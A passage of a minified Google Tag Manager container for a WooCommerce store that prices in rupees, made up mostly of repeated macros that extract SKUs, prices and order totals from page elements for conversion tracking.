headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 